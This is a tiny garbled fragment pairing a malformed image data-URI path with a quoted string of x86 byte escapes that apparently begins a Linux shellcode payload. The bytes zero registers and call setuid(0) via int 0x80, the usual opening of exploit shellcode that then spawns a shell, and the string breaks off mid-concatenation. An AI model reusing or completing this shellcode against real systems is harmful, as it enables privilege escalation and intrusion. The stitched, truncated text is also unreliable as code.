 ‘\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2’ +